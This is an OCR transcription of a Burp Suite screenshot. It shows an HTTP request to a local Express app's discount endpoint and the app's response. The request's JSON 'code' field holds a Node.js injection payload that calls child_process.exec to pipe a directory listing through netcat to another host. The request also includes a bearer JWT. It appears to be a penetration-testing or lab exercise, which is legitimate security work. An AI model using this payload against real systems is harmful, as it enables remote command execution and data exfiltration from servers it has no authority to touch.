 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/user/discount HTTP/1.1
2 Host: localhost:7000
3 Content-Length: 83
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjMsImVtYWlsIjoiMSI
sInJvbGUiOiJVU0VSIiwiaWF0IjoxNjgxMzcwMzM1LCJleHAiOjE2ODEzNzc1MzV
9.sYxHZxN3VFWEzUFTRluzW5FzfsMF50JrOv1L6xRmGUE
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 {
"code":
"dunno; let q=require('child_process').exec('ls | nc 192.168.5
6.1 8080');"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 14
6 ETag: W/"e-eK/Zxti0dUi2v9tNhPFDFWO46gM"
7 Date: Thu, 13 Apr 2023 07:20:08 GMT
8 Connection: close
9
10 {
"price":null
}